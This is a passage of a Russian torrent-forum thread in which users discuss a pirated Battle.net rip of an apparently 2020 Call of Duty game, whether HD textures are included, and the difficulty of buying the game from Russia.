            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>DimonGuRu</b> <a href="viewtopic.php?p=2962753#2962753">писал(а)</a>:</p>	<div class="q">4К текстуры присутствуют? 		</div></div> Текстуры  отдельно нужно докачивать,  весят они около 50 Гб, так что тут их думаю нет.  <a href="https://i1.imageban.ru/out/2024/02/08/e70640c53dfb3a5c66ad0f633b1acfb7.png" rel="DBeBwGSgEP" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i1.imageban.ru/out/2024/02/08/e70640c53dfb3a5c66ad0f633b1acfb7.png" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i1.imageban.ru/out/2024/02/08/e70640c53dfb3a5c66ad0f633b1acfb7.png" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=631917" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=631917" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962814" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962814"></a>                    <p class="nick">SkyJoker </p>
                                <p class="avatar"><img src="images/avatars/624916895a1eeb51a956d.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-05-05"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 2598</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962814" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962814, 456527)">Рейтинг</a>
        <div id="user_stats_2962814" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962814#2962814" title="Линк на это сообщение">09-Фев-2024 08:00</a>
                                    <span class="posted_since">(спустя 10 часов)</span>
                                    
                                
                    <span id=post_rating_2962814 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962814, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-1</span><a href=# onclick="ajax.post_rating(2962814, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962814" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>sergey69</b> <a href="viewtopic.php?p=2962760#2962760">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>DimonGuRu</b> <a href="viewtopic.php?p=2962753#2962753">писал(а)</a>:</p>	<div class="q">4К текстуры присутствуют? 		</div></div> Текстуры  отдельно нужно докачивать,  весят они около 50 Гб, так что тут их думаю нет.  <a href="https://i1.imageban.ru/out/2024/02/08/e70640c53dfb3a5c66ad0f633b1acfb7.png" rel="aPFSoe5RGn" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i1.imageban.ru/out/2024/02/08/e70640c53dfb3a5c66ad0f633b1acfb7.png" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i1.imageban.ru/out/2024/02/08/e70640c53dfb3a5c66ad0f633b1acfb7.png" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 		</div></div> И что даст таким образом скачать на пиратке? Или где достать сразу с норм текстурами?</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Процессор: Intel Core i5 13600k <br />
Видеокарта: NVidia GTX 3070<br />
ОЗУ: 32GB RAM DDR4 3600<br />
Монитор: 21:9 3440х1440<br />
Геймпад: Microsoft Xbox One Controller, Gamesir T4 Cyclone Pro<br />
VR: Oculus Quest 2<br />
Клавиатура: Durgod Taurus K320 Brown<br />
Мышь: Razer DeathAdder V2 Mini</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=456527" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=456527" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962828" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962828"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962828" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962828, 104621)">Рейтинг</a>
        <div id="user_stats_2962828" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962828#2962828" title="Линк на это сообщение">09-Фев-2024 09:19</a>
                                    <span class="posted_since">(спустя 1 час 18 минут)</span>
                                    
                                
                    <span id=post_rating_2962828 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962828, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2962828, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962828" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>SkyJoker</b> писал(а):</p>	<div class="q">Или где достать сразу с норм текстурами? 		</div></div> Вот что я писал на одном из других трекеров где лежит мой Battle.NET-Rip <div class="q-wrap">	<p class="q-head"><b>Цитата:</b></p>	<div class="q">HD текстуры добавлять не стал, т.к. из-за некой нестабильности таблетки (как пишут авторы) из-за них могут быть проблемы. 		</div></div> Так что если хочешь поиграть с ХД текстурками - вперёд и с песней покупать игру   <img class="smile" src="images/smiles/kolob111.gif" alt="kolob_111" align="absmiddle" border="0" />   <img class="smile" src="images/smiles/kolob135.gif" alt="kolob_135" align="absmiddle" border="0" /></div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962829" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962829"></a>                    <p class="nick">SkyJoker </p>
                                <p class="avatar"><img src="images/avatars/624916895a1eeb51a956d.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-05-05"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 2598</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962829" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962829, 456527)">Рейтинг</a>
        <div id="user_stats_2962829" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962829#2962829" title="Линк на это сообщение">09-Фев-2024 09:26</a>
                                    <span class="posted_since">(спустя 6 минут)</span>
                                    
                                
                    <span id=post_rating_2962829 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962829, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2962829, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962829" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>InsaneRamZes</b> <a href="viewtopic.php?p=2962828#2962828">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>Цитата:</b></p>	<div class="q">HD текстуры добавлять не стал, т.к. из-за некой нестабильности таблетки (как пишут авторы) из-за них могут быть проблемы. 		</div></div> Так что если хочешь поиграть с ХД текстурками - вперёд и с песней покупать игру   <img class="smile" src="images/smiles/kolob111.gif" alt="kolob_111" align="absmiddle" border="0" />   <img class="smile" src="images/smiles/kolob135.gif" alt="kolob_135" align="absmiddle" border="0" /> 		</div></div> Дак заблокирована на территории РФ как обычно)) Да и в целом я не знал что у колды еще выходят игры с высокими оценками, эту вроде прям хвалят. <div></div> Таблетка с онлайном если честно не сильно интересует, разве что зомби режим. А так куда интереснее в сингле поиграть, на топовый экшончик посмотреть</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Процессор: Intel Core i5 13600k <br />
Видеокарта: NVidia GTX 3070<br />
ОЗУ: 32GB RAM DDR4 3600<br />
Монитор: 21:9 3440х1440<br />
Геймпад: Microsoft Xbox One Controller, Gamesir T4 Cyclone Pro<br />
VR: Oculus Quest 2<br />
Клавиатура: Durgod Taurus K320 Brown<br />
Мышь: Razer DeathAdder V2 Mini</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=456527" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=456527" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962845" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962845"></a>                    <p class="nick">CaypoH </p>
                                <p class="avatar"><img src="images/avatars/16629841295d50326378e57.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2019-08-11"><em>Стаж:</em> 6 лет 5 месяцев</p>        <p class="posts"><em>Сообщений:</em> 944</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962845" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962845, 643071)">Рейтинг</a>
        <div id="user_stats_2962845" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962845#2962845" title="Линк на это сообщение">09-Фев-2024 11:41</a>
                                    <span class="posted_since">(спустя 2 часа 15 минут)</span>
                                    
                                
                    <span id=post_rating_2962845 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962845, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962845, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962845" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>SkyJoker</b> писал(а):</p>	<div class="q">у колды еще выходят игры 		</div></div> <div class="q-wrap">	<p class="q-head"><b>sergey69</b> писал(а):</p>	<div class="q">Год выпуска: 15 окт. 2020 		</div></div> </div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Asus z270 Prime-A(rev 1.2); Intel Core i7-7700k (скальп), 4.8 GHz; Asus RTX 4070 Ti ROG Strix 12GB OC; 32x2 GSkill Ripjaws 3333 mhz; EVO 970 Plus 1tb</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=643071" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=643071" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962847" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962847"></a>                    <p class="nick">SkyJoker </p>
                                <p class="avatar"><img src="images/avatars/624916895a1eeb51a956d.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-05-05"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 2598</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962847" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962847, 456527)">Рейтинг</a>
        <div id="user_stats_2962847" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962847#2962847" title="Линк на это сообщение">09-Фев-2024 11:51</a>
                                    <span class="posted_since">(спустя 10 минут)</span>
                                    
                                
                    <span id=post_rating_2962847 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962847, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962847, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962847" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>CaypoH</b> <a href="viewtopic.php?p=2962845#2962845">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>SkyJoker</b> писал(а):</p>	<div class="q">у колды еще выходят игры 		</div></div> <div class="q-wrap">	<p class="q-head"><b>sergey69</b> писал(а):</p>	<div class="q">Год выпуска: 15 окт. 2020 		</div></div>  		</div></div> Учитывая что я начинал играть с первой части и закончил на последней МВ, которая вышла 13 лет назад (блэк опс почему то пропустил, хотя говорят тоже хорошие), 3-4 года для меня совсем недавно. Тем более что это последняя игра от данных разрабов</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Процессор: Intel Core i5 13600k <br />
Видеокарта: NVidia GTX 3070<br />
ОЗУ: 32GB RAM DDR4 3600<br />
Монитор: 21:9 3440х1440<br />
Геймпад: Microsoft Xbox One Controller, Gamesir T4 Cyclone Pro<br />
VR: Oculus Quest 2<br />
Клавиатура: Durgod Taurus K320 Brown<br />
Мышь: Razer DeathAdder V2 Mini</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=456527" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=456527" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962849" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962849"></a>                    <p class="nick"><b class="colorGroup">sergey69</b> </p>
                        <p class="rank_img"><a href="http://tapochek.net/groupcp.php?g=18"><img src="images/ranks/up1.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/12295524775bb0f885a8fc9.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-09-18"><em>Стаж:</em> 7 лет 4 месяца</p>        <p class="posts"><em>Сообщений:</em> 1868</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962849" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962849, 631917)">Рейтинг</a>
        <div id="user_stats_2962849" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962849#2962849" title="Линк на это сообщение">09-Фев-2024 11:59</a>
                                    <span class="posted_since">(спустя 7 минут)</span>
                                    
                                
                    <span id=post_rating_2962849 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962849, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2962849, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962849" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>SkyJoker</b> <a href="viewtopic.php?p=2962829#2962829">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>InsaneRamZes</b> <a href="viewtopic.php?p=2962828#2962828">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>Цитата:</b></p>	<div class="q">HD текстуры добавлять не стал, т.к. из-за некой нестабильности таблетки (как пишут авторы) из-за них могут быть проблемы. 		</div></div> Так что если хочешь поиграть с ХД текстурками - вперёд и с песней покупать игру   <img class="smile" src="images/smiles/kolob111.gif" alt="kolob_111" align="absmiddle" border="0" />   <img class="smile" src="images/smiles/kolob135.gif" alt="kolob_135" align="absmiddle" border="0" /> 		</div></div> Дак заблокирована на территории РФ как обычно)) Да и в целом я не знал что у колды еще выходят игры с высокими оценками, эту вроде прям хвалят. <div></div> Таблетка с онлайном если честно не сильно интересует, разве что зомби режим. А так куда интереснее в сингле поиграть, на топовый экшончик посмотреть 		</div></div> Установите <a href="https://download.battle.net/ru-ru/desktop" class="postLink"><span style="font-weight: bold;">Blizzard Battle.net</span></a> и покупайте. Кстати сейчас можно бесплатно поиграть <a href="https://i7.imageban.ru/out/2024/02/09/828c07594a50f672c2def4daee8a64f6.jpg" rel="8WOdIAs1kZ" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2024/02/09/828c07594a50f672c2def4daee8a64f6.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2024/02/09/828c07594a50f672c2def4daee8a64f6.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=631917" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=631917" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962850" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962850"></a>                    <p class="nick">SkyJoker </p>
                                <p class="avatar"><img src="images/avatars/624916895a1eeb51a956d.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-05-05"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 2598</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962850" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962850, 456527)">Рейтинг</a>
        <div id="user_stats_2962850" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962850#2962850" title="Линк на это сообщение">09-Фев-2024 12:01</a>
                                    <span class="posted_since">(спустя 2 минуты)</span>
                                    
                                
                    <span id=post_rating_2962850 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962850, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962850, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962850" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">sergey69</span> <div></div> Кнопка оплатить неактивна. Да и вряд-ли мои российские карты пройдут</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Процессор: Intel Core i5 13600k <br />
Видеокарта: NVidia GTX 3070<br />
ОЗУ: 32GB RAM DDR4 3600<br />
Монитор: 21:9 3440х1440<br />
Геймпад: Microsoft Xbox One Controller, Gamesir T4 Cyclone Pro<br />
VR: Oculus Quest 2<br />
Клавиатура: Durgod Taurus K320 Brown<br />
Мышь: Razer DeathAdder V2 Mini</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=456527" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=456527" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962856" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962856"></a>                    <p class="nick"><b class="colorGroup">sergey69</b> </p>
                        <p class="rank_img"><a href="http://tapochek.net/groupcp.php?g=18"><img src="images/ranks/up1.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/12295524775bb0f885a8fc9.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-09-18"><em>Стаж:</em> 7 лет 4 месяца</p>        <p class="posts"><em>Сообщений:</em> 1868</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962856" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962856, 631917)">Рейтинг</a>
        <div id="user_stats_2962856" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962856#2962856" title="Линк на это сообщение">09-Фев-2024 12:23</a>
                                    <span class="posted_since">(спустя 21 минута)</span>
                                    
                                
                    <span id=post_rating_2962856 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962856, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962856, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962856" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>SkyJoker</b> <a href="viewtopic.php?p=2962850#2962850">писал(а)</a>:</p>	<div class="q"><span style="font-weight: bold;">sergey69</span> <div></div> Кнопка оплатить неактивна. Да и вряд-ли мои российские карты пройдут 		</div></div> Возможно, пробовал около года назад тогда работало. Сейчас с номером телефона заморочки, но обход тоже есть.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=631917" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=631917" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962891" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962891"></a>                    <p class="nick">Вишена </p>
